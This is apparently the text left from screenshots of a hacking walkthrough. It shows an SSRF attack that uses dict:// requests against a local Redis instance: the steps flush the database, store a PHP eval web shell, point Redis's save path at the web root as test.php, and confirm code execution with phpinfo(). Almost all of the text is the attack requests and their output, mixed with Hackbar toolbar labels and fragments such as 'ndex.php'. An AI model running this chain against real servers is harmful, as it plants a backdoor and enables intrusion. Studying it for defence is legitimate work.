 phpinfo()
Hello World
phpinfo()
/test.php?qftm=phpinfo();
Hackbar
Encryption
Encoding
Load
Split
Run
http://
/test.php?qftm=phpinfo();
Enable Post data
Enable Referer
PHP Version 5.6.9
P
asp_tags
On
On
/index.php?url=dict://127.0.0.1:6379/flushall
1
-ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY) +OK +OK
index.php?url=dict://127.0.0.1:6379/set:x:%27%3C%%20@eval($_GET[%22qftm%22]);%20%%3E%27
2
-ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY) +OK +OK
/index.php?url=dict://127.0.0.1:6379/config:set:dir:/var/www/html/
3
-ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY) +OK +OK
/index.php?url=dict://127.0.0.1:6379/config:set:dbfilename:test.php
4
-ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY) +OK +OK
ndex.php?url=dict://127.0.0.1:6379/save
5
-ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY) +OK +OK
6
view-source:http:/ /index.php?url=dict://127.0.0.1:6379/get:x
1 -ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY)
2 $27
3 <% @eval($_GET["qftm"]); %>
4 +OK